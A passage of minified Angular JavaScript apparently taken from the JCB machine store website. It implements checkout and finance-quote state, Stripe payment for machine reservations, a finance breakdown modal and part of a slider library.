0});}checkoutSetPostcodeAction(e,n){e.patchState({postcode:n.postcode});}checkoutSetDealerMachines(e,n){e.patchState({dealerMachines:n.dealerMachines??void 0});}static{this.ɵfac=function(n){return new(n||N)();};}static{this.ɵprov=S({token:N,factory:N.ɵfac});}};i([u(B),t("design:type",Function),t("design:paramtypes",[Object,B]),t("design:returntype",void 0)],s.prototype,"checkoutSetMachineAction",null);i([u(R),t("design:type",Function),t("design:paramtypes",[Object,R]),t("design:returntype",void 0)],s.prototype,"checkoutSetOrderNumber",null);i([u(U),t("design:type",Function),t("design:paramtypes",[Object,U]),t("design:returntype",void 0)],s.prototype,"checkoutSetCreatedAt",null);i([u($),t("design:type",Function),t("design:paramtypes",[Object,$]),t("design:returntype",void 0)],s.prototype,"checkoutSetDealerName",null);i([u(J),t("design:type",Function),t("design:paramtypes",[Object,J]),t("design:returntype",void 0)],s.prototype,"checkoutSetSelectedPackageId",null);i([u(z),t("design:type",Function),t("design:paramtypes",[Object,z]),t("design:returntype",void 0)],s.prototype,"checkoutSetFinanceAction",null);i([u(K),t("design:type",Function),t("design:paramtypes",[Object,K]),t("design:returntype",void 0)],s.prototype,"checkoutSetPostcodeAction",null);i([u(W),t("design:type",Function),t("design:paramtypes",[Object,W]),t("design:returntype",void 0)],s.prototype,"checkoutSetDealerMachines",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"dealerMachine",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"orderNumber",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"createdAt",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"dealerName",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"selectedFinanceId",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"termMonths",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"financeType",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"depositPercentage",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"postcode",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],s,"dealerMachines",null);s=i([I({name:"checkout",defaults:{postcode:""}})],s);var b={type:p.HirePurchase,title:"Own it",salesTaxEnabled:!1},he={type:p.Lease,title:"Lease it",salesTaxEnabled:!0};function ge(a,e,n=b,o=!0){let l=[],f=[],h=!!a.dealerMachineId;return(!h||h&&fe(o,a,p.HirePurchase))&&(l=me(a.illustrativeFinanceHirePurchaseExamples,b,e)),(!h||h&&fe(o,a,p.Lease))&&(f=me(a.illustrativeFinanceLeaseExamples,he,e)),n===b?[...l,...f]:[...f,...l];}function me(a,e,n){return!a||a.length===0?[]:a.map(o=>({localisedName:o.localisedDisplayName,value:o.displayIntervalMonetaryValue,countryId:o.countryId,type:e,salesTax:n&&e.salesTaxEnabled?"+VAT":"",interval:o.displayInterval===_.key?_:re}));}function fe(a,e,n){return a===!1?!0:!!e.availableFinanceTerms?.find(l=>l.financeType===n&&l.isDefault);}var Te={showSalesTax:!0,showOnlyAvailableTerms:!0};function Re(a,e,n,o){let l=Te;o&&(l=g(g({},l),o));let f=ge(a,l.showSalesTax,b,l.showOnlyAvailableTerms),h=Fe(a.prices,e,n),M=le(a),m={jcbMachineId:a.jcbMachineId,name:oe(a.displayNames,n)??"",price:h,deposit:Fe(a.deposits,e,n)??"",shortFinancePackages:ce(f,e.id),hireExample:O(a.illustrativeFinanceHirePurchaseExamples,e.id),leaseExample:O(a.illustrativeFinanceLeaseExamples,e.id),hasPrice:h!==void 0&&h!=="",isDealerMachine:!1,isInStock:!1,availableFinanceTerms:[],options:{showFinanceCalculator:ue(a,e.id)}};if(!M)return m.isDealerMachine=!1,m;let r=a;return m.isDealerMachine=!0,m.dealerMachineId=r.dealerMachineId,m.isInStock=r.availableForReservation,m.availableFinanceTerms=r.availableFinanceTerms,m;}function Fe(a,e,n){let o=O(a,e.id);return se(n,e.defaultCurrencyIsoCode??k.defaultCurrencyCode,o?.amount??0);}var X=(()=>{class a{static{this.type="[Finance Quote] Get Finance Quote";}constructor(n,o){this.financeRequestDto=n,this.availableFinanceTerms=o;}}return a;})(),ve=(()=>{class a{static{this.type="[Finance Quote] Clear Finance Quote";}constructor(){}}return a;})(),Y=(()=>{class a{static{this.type="[Finance Quote] Set Edit Mode";}constructor(n){this.isActive=n;}}return a;})();Qe();ke();var y=class{constructor(e){this.dealerMachineId=0,this.termMonths=0,this.recaptchaToken="",e&&(this.dealerMachineId=e.dealerMachineId??0,this.financeType=e.financeType,this.termMonths=e.termMonths??0,this.recaptchaToken=e.recaptchaToken??"",typeof e.depositPercentage=="number"?this.depositPercentage=e.depositPercentage:this.financeType!==p.CashPayment&&(this.depositPercentage=0));}};i([P(),t("design:type",Number)],y.prototype,"dealerMachineId",void 0);i([ie(p),t("design:type",String)],y.prototype,"financeType",void 0);i([P(),t("design:type",Number)],y.prototype,"termMonths",void 0);i([ae(),t("design:type",String)],y.prototype,"recaptchaToken",void 0);i([te(),P(),t("design:type",Number)],y.prototype,"depositPercentage",void 0);var A=class extends pe{};i([ee(()=>V),ne(),t("design:type",V)],A.prototype,"data",void 0);var Z=Me(Ae());var Pe="/customer-ui/financeQuote",E=(()=>{class a{constructor(n){this.http=n;}getQuote(n){return D((0,Z.transformAndValidate)(y,n)).pipe(v(o=>this.http.post(Pe,o)),v(o=>D((0,Z.transformAndValidate)(A,o))),de());}static{this.ɵfac=function(o){return new(o||a)(Q(q));};}static{this.ɵprov=S({token:a,factory:a.ɵfac,providedIn:"root"});}}return a;})();var d=class x{static loading(e){return e.loading;}static loaded(e){return e.loaded;}static failed(e){return e.failed;}static quote(e){return e.selectedPaymentType===p.HirePurchase?e.hpQuote:e.leaseQuote;}static hpQuote(e){return e.hpQuote;}static leaseQuote(e){return e.leaseQuote;}static secondaryQuote(e){return e.selectedPaymentType===p.HirePurchase?e.leaseQuote:e.hpQuote;}static editMode(e){return e.editMode;}static packageAvailability(e){return{lease:e.isLeaseAvailable,hp:e.isHpAvailable};}constructor(e,n){this.recaptchaService=e,this.financeQuoteService=n;}getFinanceQuoteAction(e,{financeRequestDto:n,availableFinanceTerms:o}){let l=o?.some(r=>r.financeType===p.Lease&&r.termMonths==n.termMonths),f=o?.some(r=>r.financeType===p.HirePurchase&&r.termMonths==n.termMonths);e.patchState({loading:!0,loaded:!1,failed:!1,isLeaseAvailable:l,isHpAvailable:f,selectedPaymentType:n.financeType});let h=n.financeType===p.Lease?p.HirePurchase:p.Lease,M=o?.find(r=>r.termMonths===n.termMonths&&r.financeType===h)||null,m=null;return M?.deposits?.length&&(m=M.deposits.find(r=>r.isDefault)||null),M?L([this.recaptchaService.execute(j.GetQuote),this.recaptchaService.execute(j.GetQuote)]).pipe(v(([r,F])=>{let Se=new y(T(g({},n),{recaptchaToken:r})),be=new y(T(g({},n),{financeType:h,recaptchaToken:F,depositPercentage:m?.percentage}));return L([this.financeQuoteService.getQuote(Se),this.financeQuoteService.getQuote(be)]);}),G(([r,F])=>{n.financeType===p.HirePurchase?e.patchState({hpQuote:r,leaseQuote:F,loaded:!0,loading:!1}):e.patchState({hpQuote:F,leaseQuote:r,loaded:!0,loading:!1});}),w(r=>(k.production||console.error(r),e.patchState({failed:!0,loaded:!1,loading:!1}),H(null)))):this.recaptchaService.execute(j.GetQuote).pipe(v(r=>{let F=new y(T(g({},n),{recaptchaToken:r}));return this.financeQuoteService.getQuote(F);}),G(r=>{n.financeType===p.HirePurchase?e.patchState({hpQuote:r,leaseQuote:void 0,loading:!1,loaded:!0}):e.patchState({leaseQuote:r,hpQuote:void 0,loading:!1,loaded:!0});}),w(r=>(k.production||console.error(r),e.patchState({failed:!0,loaded:!1,loading:!1}),H(null))));}clearFinanceQuoteAction(e){e.patchState({hpQuote:void 0,leaseQuote:void 0,loading:!1,loaded:!1,failed:!1});}setEditModeAction(e,n){e.patchState({editMode:n.isActive});}static{this.ɵfac=function(n){return new(n||x)(Q(C),Q(E));};}static{this.ɵprov=S({token:x,factory:x.ɵfac});}};i([u(X),t("design:type",Function),t("design:paramtypes",[Object,X]),t("design:returntype",void 0)],d.prototype,"getFinanceQuoteAction",null);i([u(ve),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d.prototype,"clearFinanceQuoteAction",null);i([u(Y),t("design:type",Function),t("design:paramtypes",[Object,Y]),t("design:returntype",void 0)],d.prototype,"setEditModeAction",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"loading",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"loaded",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"failed",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"quote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"hpQuote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"leaseQuote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"secondaryQuote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"editMode",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",Object)],d,"packageAvailability",null);d=i([I({name:"finance",defaults:{loading:!0,loaded:!1,failed:!1,editMode:!1,hpQuote:void 0,leaseQuote:void 0,isHpAvailable:!1,isLeaseAvailable:!1,selectedPaymentType:void 0}}),t("design:paramtypes",[C,E])],d);export{s as a,Re as b,X as c,ve as d,Y as e,y as f,d as g};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-J2V3MIN2.js
body_size: 26288
content:
import{a as ki,c as We,g as pe}from"./chunk-2MLZUBBC.js";import{a as Vi}from"./chunk-KGLZBXBR.js";import{a as Di,b as Me}from"./chunk-NGJLBTRJ.js";import{A as ge,Aa as L,Ab as _i,Ba as N,Bb as Oi,C as Ve,Ca as H,Cb as bi,Cd as Le,Ce as ue,D as ke,De as Ii,Ea as le,Gb as Ee,H as ei,Ha as A,I as ii,Ia as ae,J as ti,Ja as oe,Jb as Ei,K as ni,L as V,La as $,M as ve,Ma as g,Md as C,O as si,P as li,Pc as yi,Q as ai,R as ie,Ra as ui,S as te,Sa as x,Sd as je,Ta as b,Td as Ai,Ua as E,Ud as Ni,V as k,Va as pi,W as oi,Wa as M,X as ne,Xa as re,Xb as xi,Ya as j,Za as Oe,Zb as Yi,Zc as K,_b as Qe,ac as Ci,ae as Hi,ba as ri,bb as mi,bc as Si,ca as di,cb as Ue,db as fi,fa as hi,fb as gi,fe as Pi,h as Z,ha as h,hb as de,ib as he,j as z,ja as se,k as q,ka as O,kc as xe,l as Ie,la as I,lb as vi,m as ee,ma as ci,n as fe,na as we,nc as Li,nd as Se,o as Ye,ob as ce,oc as Mi,od as Ti,p as Je,pa as Fe,pc as $e,qa as w,sa as _e,t as Ze,ta as c,tc as Ce,ua as Be,ub as wi,va as D,vb as be,wa as Q,wb as W,we as Ri,x as De,ya as p,za as u}from"./chunk-XKZ5SZ5P.js";var Bi="https://js.stripe.com/v3",Ji=/^https:\/\/js\.stripe\.com\/v3\/?(\?.*)?$/,Fi="loadStripe.setLoadParameters was called but an existing Stripe.js script already exists in the document; existing script parameters will be used",Zi=function(){for(var l=document.querySelectorAll('script[src^="'.concat(Bi,'"]')),e=0;e<l.length;e++){var i=l[e];if(Ji.test(i.src))return i;}return null;},et=function(l){var e=l&&!l.advancedFraudSignals?"?advancedFraudSignals=false":"",i=document.createElement("script");i.src="".concat(Bi).concat(e);var t=document.head||document.body;if(!t)throw new Error("Expected document.body not to be null. Stripe.js requires a <body> element.");return t.appendChild(i),i;},it=function(l,e){!l||!l._registerWrapper||l._registerWrapper({name:"stripe-js",version:"1.54.2",startTime:e});},ye=null,tt=function(l){return ye!==null||(ye=new Promise(function(e,i){if(typeof window>"u"||typeof document>"u"){e(null);return;}if(window.Stripe&&l&&console.warn(Fi),window.Stripe){e(window.Stripe);return;}try{var t=Zi();t&&l?console.warn(Fi):t||(t=et(l)),t.addEventListener("load",function(){window.Stripe?e(window.Stripe):i(new Error("Stripe.js not available"));}),t.addEventListener("error",function(){i(new Error("Failed to load Stripe.js"));});}catch(s){i(s);return;}})),ye;},nt=function(l,e,i){if(l===null)return null;var t=l.apply(void 0,e);return it(t,i),t;},Ui=Promise.resolve().then(function(){return tt(null);}),Qi=!1;Ui.catch(function(n){Qi||console.warn(n);});var $i=function(){for(var l=arguments.length,e=new Array(l),i=0;i<l;i++)e[i]=arguments[i];Qi=!0;var t=Date.now();return Ui.then(function(s){return nt(s,e,t);});};Yi();Li();Li();var F=class{constructor(){this.stripePublishableKey="",this.stripePaymentIntentClientSecret="",this.reservationId="";}};z([Qe(),xe(),q("design:type",String)],F.prototype,"stripePublishableKey",void 0);z([Qe(),xe(),q("design:type",String)],F.prototype,"stripePaymentIntentClientSecret",void 0);z([Si(),xe(),q("design:type",String)],F.prototype,"reservationId",void 0);var me=class{};z([Ci(),xi(()=>F),q("design:type",F)],me.prototype,"data",void 0);var ot="/customer-ui/createReservation",rt={variables:{fontFamily:"sans-serif",borderRadius:"3px"},rules:{".Input":{borderColor:"#dee2e6",borderRadius:"3px"}}},Bn=(()=>{class n{constructor(e,i,t,s,o,d,m){this.http=e,this.store=i,this.ssrService=t,this.router=s,this.googleTagService=o,this.financeService=d,this.localisationService=m;}createReservation(e){return this.http.post(ot,e).pipe(Hi(me));}setupStripe(e){return this.stripe=void 0,this.stripeElements=void 0,this.stripePaymentIntent=void 0,this.createReservation(e).pipe(ge(({data:i})=>(this.stripePaymentIntent=i,Je([Ie($i(i.stripePublishableKey,{locale:this.localisationService.getStripeLocale()})),this.store.dispatch(new Ai(i.reservationId))]))),Ye(([i])=>{this.stripe=i??void 0,i&&(this.stripeElements=i.elements({clientSecret:this.stripePaymentIntent.stripePaymentIntentClientSecret,appearance:rt,locale:this.localisationService.getStripeLocale()}));}));}getStripeElements(){if(!this.stripeElements)throw new Error("Stripe elements are not available yet");return this.stripeElements;}confirmCardPayment(e){if(!this.stripe)return fe(()=>new Error("Stripe is not available yet"));let i=this.stripe.confirmPayment({elements:this.stripeElements,confirmParams:{return_url:this.ssrService.isBrowser()?window.location.href:"",payment_method_data:{billing_details:{address:{city:e.town,country:e.country,line1:e.addressLine1,line2:e.addressLine2,postal_code:e.postcode},email:e.emailAddress??"",phone:e.tel,name:e.forename+" "+e.surname}}},redirect:"if_required"});return Ie(i).pipe(ge(t=>{if(t.error)return fe(()=>t.error);switch(t.paymentIntent.status){case"succeeded":return ee(t.paymentIntent);default:return fe(()=>new Error(`Stripe payment status "${t.paymentIntent.status}" is not implemented`));}}),ge(t=>this.store.dispatch(new Ni(new Date(t.created*1e3)))));}handleStartReservation(e,i=C.CashPayment,t,s,o){if(!Vi(e)){console.error("Was expecting DealerMachineDto",e);return;}if(i===C.CashPayment)this.store.dispatch(new je(C.CashPayment,!1,null,null));else{let d=s||this.financeService.getDefaultTerm(e,i),m=o||this.financeService.getDefaultDeposit(e,i,d);this.store.dispatch(new je(i,t,d,m));}this.googleTagService.emmitReserveMachine(this.localisationService.localiseData(e.displayNames),this.store.selectSnapshot(ki.dealerName)),this.router.navigateByUrl("/checkout");}static{this.ɵfac=function(i){return new(i||n)(V(Ei),V(K),V(Se),V(yi),V(Ti),V(Me),V(Le));};}static{this.ɵprov=ii({token:n,factory:n.ɵfac,providedIn:"root"});}}return n;})();var ht=["ownItHeadingRef"],ct=["leaseItHeadingRef"],ut=["financialBreakdownModalRef"];function pt(n,l){if(n&1&&(p(0,"span",22),A(1,6),u()),n&2){let e=g(6);h(),ae(e.machine.deposit),oe(1);}}function mt(n,l){if(n&1&&(p(0,"div")(1,"div"),M(2),w(3,pt,2,1,"span",21),u(),p(4,"div"),M(5),u()()),n&2){let e=l.$implicit,i=g(5);Q("data-row "+e.pairExtraClass||""),h(),Q("data-row__key "+e.keyExtraClass||""),h(),j("",e.key," "),h(),c("ngIf",e.addOn===i.FinanceFiledAddOn.depositInfo),h(),Q("data-row__value "+e.valueExtraClass||""),h(),re(e.value);}}function ft(n,l){if(n&1&&(p(0,"div",15)(1,"div",16)(2,"h5",17,2),A(4,4),u(),p(5,"div",18),A(6,5),u()(),p(7,"div",19),w(8,mt,6,9,"div",20),de(9,"async"),de(10,"async"),u()()),n&2){let e=g().ngIf,i=g(3);h(8),c("ngForOf",he(10,3,i.getHPFields(i.isQuoteShown()?he(9,1,i.hpQuote$):e)));}}function gt(n,l){if(n&1&&(N(0),w(1,ft,11,5,"div",14),H()),n&2){let e=l.ngIf,i=g(3);h(),c("ngIf",!i.isHidden(i.PaymentType.HirePurchase,e));}}function vt(n,l){if(n&1&&(p(0,"span",22),A(1,9),u()),n&2){let e=g(6);h(),ae(e.machine.deposit),oe(1);}}function wt(n,l){if(n&1&&(p(0,"div")(1,"div"),M(2),w(3,vt,2,1,"span",21),u(),p(4,"div"),M(5),u()()),n&2){let e=l.$implicit,i=g(5);Q("data-row "+e.pairExtraClass||""),h(),Q("data-row__key "+e.keyExtraClass||""),h(),j(" ",e.key," "),h(),c("ngIf",e.addOn===i.FinanceFiledAddOn.depositInfo),h(),Q("data-row__value "+e.valueExtraClass||""),h(),re(e.value);}}function _t(n,l){if(n&1&&(p(0,"div",15)(1,"div",16)(2,"h5",17,3),A(4,7),u(),p(5,"div",18),A(6,8),u()(),p(7,"div",19),w(8,wt,6,9,"div",20),de(9,"async"),de(10,"async"),u()()),n&2){let e=g().ngIf,i=g(3);h(8),c("ngForOf",he(10,3,i.getLeaseFields(i.isQuoteShown()?he(9,1,i.leaseQuote$):e)));}}function Ot(n,l){if(n&1&&(N(0),w(1,_t,11,5,"div",14),H()),n&2){let e=l.ngIf,i=g(3);h(),c("ngIf",!i.isHidden(i.PaymentType.Lease,e));}}function bt(n,l){if(n&1&&(p(0,"div",23)(1,"div",24),M(2),u(),p(3,"div",25),M(4),u()()),n&2){let e=l.$implicit;h(2),re(e.title),h(2),re(e.value);}}function Et(n,l){if(n&1&&(N(0),p(1,"div",12),w(2,gt,2,1,"ng-container",11)(3,Ot,2,1,"ng-container",11),u(),p(4,"div",12),w(5,bt,5,2,"div",13),u(),H()),n&2){let e=l.ngIf,i=g(2);h(2),c("ngIf",e.hireExample),h(),c("ngIf",e.leaseExample),h(2),c("ngForOf",i.getTCs());}}function xt(n,l){if(n&1&&w(0,Et,6,3,"ng-container",11),n&2){let e=g();c("ngIf",e.machine);}}var Ct=function(n){return n[n.SelectLease=0]="SelectLease",n[n.SelectHP=1]="SelectHP",n[n.OtherFinanceOptions=2]="OtherFinanceOptions",n;}(Ct||{}),ns=(()=>{class n{constructor(){this.environmentInjector=ve(si),this.store=ve(K),this.financeService=ve(Me),this.closed=new k(),this.hpQuote$=this.store.select(pe.hpQuote),this.leaseQuote$=this.store.select(pe.leaseQuote),this.FinanceFiledAddOn=Di,this.PaymentType=C,this.ModalWidth=ue,this.showQuote=!1;}isHidden(e,i){return i?.financeEngineSpecificValues.length?this.hide===e:!0;}isQuoteShown(){return this.showQuote;}getModalWidth(){if(this.hide)return ue.Medium;let e=this.machine?.leaseExample?.financeEngineSpecificValues?.length??!1,i=this.machine?.hireExample?.financeEngineSpecificValues?.length??!1;return e&&i?ue.Wide:ue.Medium;}open(e,i){this.actionAfterClose=i,this.hide=e?.hide,this.showQuote=e?.showQuote??!1,this.financialBreakdownModal.open(),li(this.environmentInjector,()=>{ri(()=>{if(this.machine?.hireExample&&e?.hide!==C.HirePurchase){this.ownItHeadingRef?.nativeElement.focus();return;}this.machine?.leaseExample&&e?.hide!==C.Lease&&this.leaseItHeadingRef?.nativeElement.focus();});});}onClosed(){this.closed.emit(this.actionAfterClose),this.actionAfterClose=void 0;}getFinanceExampleValue(e,i){return this.financeService.getFinanceExampleValue(i,e);}getTCs(){if(this.showQuote){let o,d=this.hide===C.HirePurchase,m=this.store.selectSnapshot(d?pe.leaseQuote:pe.hpQuote);if(!m)return[];m.financeEngineType===Ce.JcbFinance?o=Mi.TermsAndConditions:o=d?$e.LeaseTermsAndConditions:$e.HirePurchaseTermsAndConditions;let v=this.getFinanceExampleValue(m.financeEngineSpecificValues,o);return v?[{title:"Terms And Conditions",value:v}]:[];}let e=this.machine?.leaseExample,i=this.machine?.hireExample,t=e?this.financeService.getTCs(e,C.Lease):void 0,s=i?this.financeService.getTCs(i,C.HirePurchase):void 0;return!t&&!s?[]:!t||this.isHidden(C.Lease,e)?s?[{title:"Terms And Conditions",value:s}]:[]:!s||this.isHidden(C.HirePurchase,i)?[{title:"Terms And Conditions",value:t}]:t===s?[{title:"Terms And Conditions",value:t}]:[{title:"Hire Purchase Terms And Conditions",value:s},{title:"Lease Terms And Conditions",value:t}];}getLeaseFields(e){return e?this.financeService.getLeaseFields(e):ee([]);}getHPFields(e){return e?this.financeService.getHPFields(e):ee([]);}static{this.ɵfac=function(i){return new(i||n)();};}static{this.ɵcmp=I({type:n,selectors:[["app-financial-breakdown-modal"]],viewQuery:function(i,t){if(i&1&&(x(ht,5),x(ct,5),x(ut,5)),i&2){let s;b(s=E())&&(t.ownItHeadingRef=s.first),b(s=E())&&(t.leaseItHeadingRef=s.first),b(s=E())&&(t.financialBreakdownModal=s.first);}},inputs:{machine:"machine"},outputs:{closed:"closed"},decls:4,vars:2,consts:()=>{let e;e="Close";let i;i="OWN IT";let t;t="Hire Purchase";let s;s=" (includes "+"\uFFFD0\uFFFD"+" reservation fee) ";let o;o="LEASE IT";let d;d="JCB Flexilease";let m;return m=" (includes "+"\uFFFD0\uFFFD"+" reservation fee) ",[["financialBreakdownTemplateRef",""],["financialBreakdownModalRef",""],["ownItHeadingRef",""],["leaseItHeadingRef",""],i,t,s,o,d,m,["closeText",e,3,"closed","modalWidth","template"],[4,"ngIf"],[1,"row"],["class","col-12 col-lg financial-modal-footer",4,"ngFor","ngForOf"],["class","col-12 col-lg mb-4",4,"ngIf"],[1,"col-12","col-lg","mb-4"],[1,"financial-modal-header"],["tabindex","-1",1,"financial-modal-title"],[1,"financial-modal-subtitle"],[1,"financial-modal-body"],[3,"class",4,"ngFor","ngForOf"],["class","d-block small",4,"ngIf"],[1,"d-block","small"],[1,"col-12","col-lg","financial-modal-footer"],[1,"financial-modal-footer__title"],[1,"financial-modal-footer__content"]];},template:function(i,t){if(i&1){let s=le();w(0,xt,1,1,"ng-template",null,0,vi),p(2,"app-modal",10,1),$("closed",function(){return ie(s),te(t.onClosed());}),u();}if(i&2){let s=pi(1);h(2),c("modalWidth",t.getModalWidth())("template",s);}},dependencies:[Ee,be,W,bi,Ii,Ri],styles:[".financial-modal-header[_ngcontent-%COMP%]{border-bottom:2px solid #FAFAFA;flex-direction:column;padding:0 0 1rem}.financial-modal-title[_ngcontent-%COMP%]{font-size:2.25rem;color:#fcb026;font-family:jcbeurocondensed,sans-serif;outline:none}.financial-modal-subtitle[_ngcontent-%COMP%]{font-size:1.375rem;font-family:jcbeuro,sans-serif}.financial-modal-body[_ngcontent-%COMP%]{flex-direction:column}.financial-modal-footer[_ngcontent-%COMP%]{margin-top:1rem;padding-top:1rem;border-top:2px solid #FAFAFA;font-size:.8125rem}.financial-modal-footer__content[_ngcontent-%COMP%]{color:#616161}.data-row[_ngcontent-%COMP%]{display:flex;justify-content:space-between;padding:.5rem 0}.data-row__key[_ngcontent-%COMP%]{color:#616161}.data-row__value[_ngcontent-%COMP%]{max-width:50%;text-align:right}.data-row__value.comment[_ngcontent-%COMP%]{font-size:.75rem}@media (max-width: 575.98px){.data-row__value[_ngcontent-%COMP%]{font-size:.875rem;text-align:right}}"]});}}return n;})();var y=typeof window<"u"?window:{screen:{},navigator:{}},G=(y.matchMedia||function(){return{matches:!1};}).bind(y),ji=!1,St={get passive(){return ji=!0;}},Wi=function(){};y.addEventListener&&y.addEventListener("p",Wi,St);y.removeEventListener&&y.removeEventListener("p",Wi,!1);var Ae=ji,ls="PointerEvent"in y,ze="ontouchstart"in y,Lt="TouchEvent"in y,Mt=ze||Lt&&G("(any-pointer: coarse)").matches,as=(y.navigator.maxTouchPoints||0)>0||Mt,zi=y.navigator.userAgent||"",yt=G("(pointer: coarse)").matches&&/iPad|Macintosh/.test(zi)&&Math.min(y.screen.width||0,y.screen.height||0)>=768,os=(G("(pointer: coarse)").matches||!G("(pointer: fine)").matches&&ze)&&!/Windows.*Firefox/.test(zi),rs=G("(any-pointer: fine)").matches||G("(any-hover: hover)").matches||yt||!ze;var Tt=(n,l,e)=>({tooltip:n,placement:l,content:e});function At(n,l){}function Nt(n,l){n&1&&w(0,At,0,0,"ng-template");}function Ht(n,l){if(n&1&&(N(0),w(1,Nt,1,0,null,1),H()),n&2){let e=g();h(),c("ngTemplateOutlet",e.template)("ngTemplateOutletContext",gi(2,Tt,e.tooltip,e.placement,e.content));}}function Pt(n,l){if(n&1&&(N(0),p(1,"div",2),M(2),u(),H()),n&2){let e=g();h(),_e("title",e.tooltip)("data-tooltip-placement",e.placement),h(),j(" ",e.content," ");}}var Rt=["tooltipTemplate"],It=["leftOuterSelectionBar"],Dt=["rightOuterSelectionBar"],Vt=["fullBar"],kt=["selectionBar"],Ft=["minHandle"],Bt=["maxHandle"],Ut=["floorLabel"],Qt=["ceilLabel"],$t=["minHandleLabel"],jt=["maxHandleLabel"],Wt=["combinedLabel"],zt=["ticksElement"],qt=n=>({"ngx-slider-selected":n});function Kt(n,l){if(n&1&&L(0,"ngx-slider-tooltip-wrapper",32),n&2){let e=g().$implicit,i=g();c("template",i.tooltipTemplate)("tooltip",e.valueTooltip)("placement",e.valueTooltipPlacement)("content",e.value);}}function Gt(n,l){if(n&1&&L(0,"span",33),n&2){let e=g().$implicit;c("innerText",e.legend);}}function Xt(n,l){if(n&1&&L(0,"span",34),n&2){let e=g().$implicit;c("innerHTML",e.legend,di);}}function Yt(n,l){if(n&1&&(p(0,"span",27),L(1,"ngx-slider-tooltip-wrapper",28),w(2,Kt,1,4,"ngx-slider-tooltip-wrapper",29)(3,Gt,1,1,"span",30)(4,Xt,1,1,"span",31),u()),n&2){let e=l.$implicit,i=g();c("ngClass",fi(8,qt,e.selected))("ngStyle",e.style),h(),c("template",i.tooltipTemplate)("tooltip",e.tooltip)("placement",e.tooltipPlacement),h(),c("ngIf",e.value!==null&&e.value!==void 0),h(),c("ngIf",e.legend!==null&&e.legend!==void 0&&i.allowUnsafeHtmlInSlider===!1),h(),c("ngIf",e.legend!==null&&e.legend!==void 0&&(i.allowUnsafeHtmlInSlider===null||i.allowUnsafeHtmlInSlider===void 0||i.allowUnsafeHtmlInSlider));}}var P=function(n){return n[n.Low=0]="Low",n[n.High=1]="High",n[n.Floor=2]="Floor",n[n.Ceil=3]="Ceil",n[n.TickValue=4]="TickValue",n;}(P||{}),Y=class{floor=0;ceil=null;step=1;minRange=null;maxRange=null;pushRange=!1;minLimit=null;maxLimit=null;translate=null;combineLabels=null;getLegend=null;getStepLegend=null;stepsArray=null;bindIndexForStepsArray=!1;draggableRange=!1;draggableRangeOnly=!1;showSelectionBar=!1;showSelectionBarEnd=!1;showSelectionBarFromValue=null;showOuterSelectionBars=!1;hidePointerLabels=!1;hideLimitLabels=!1;autoHideLimitLabels=!0;readOnly=!1;disabled=!1;showTicks=!1;showTicksValues=!1;tickStep=null;tickValueStep=null;ticksArray=null;ticksTooltip=null;ticksValuesTooltip=null;vertical=!1;getSelectionBarColor=null;getTickColor=null;getPointerColor=null;keyboardSupport=!0;scale=1;rotate=0;enforceStep=!0;enforceRange=!0;enforceStepsArray=!0;noSwitching=!1;onlyBindHandles=!1;rightToLeft=!1;reversedControls=!1;boundPointerLabels=!0;logScale=!1;customValueToPosition=null;customPositionToValue=null;precisionLimit=12;selectionBarGradient=null;ariaLabel="ngx-slider";ariaLabelledBy=null;ariaLabelHigh="ngx-slider-max";ariaLabelledByHigh=null;handleDimension=null;barDimension=null;animate=!0;animateOnMove=!1;},qi=new ni("AllowUnsafeHtmlInSlider"),r=function(n){return n[n.Min=0]="Min",n[n.Max=1]="Max",n;}(r||{}),Ke=class{value;highValue;pointerType;},a=class{static isNullOrUndefined(l){return l==null;}static areArraysEqual(l,e){if(l.length!==e.length)return!1;for(let i=0;i<l.length;++i)if(l[i]!==e[i])return!1;return!0;}static linearValueToPosition(l,e,i){let t=i-e;return(l-e)/t;}static logValueToPosition(l,e,i){l=Math.log(l),e=Math.log(e),i=Math.log(i);let t=i-e;return(l-e)/t;}static linearPositionToValue(l,e,i){return l*(i-e)+e;}static logPositionToValue(l,e,i){e=Math.log(e),i=Math.log(i);let t=l*(i-e)+e;return Math.exp(t);}static findStepIndex(l,e){let i=e.map(s=>Math.abs(l-s.value)),t=0;for(let s=0;s<e.length;s++)i[s]!==i[t]&&i[s]<i[t]&&(t=s);return t;}},R=class{static isTouchEvent(l){return window.TouchEvent!==void 0?l instanceof TouchEvent:l.touches!==void 0;}static isResizeObserverAvailable(){return window.ResizeObserver!==void 0;}},_=class{static roundToPrecisionLimit(l,e){return+l.toPrecision(e);}static isModuloWithinPrecisionLimit(l,e,i){let t=Math.pow(10,-i);return Math.abs(l%e)<=t||Math.abs(Math.abs(l%e)-e)<=t;}static clampToRange(l,e,i){return 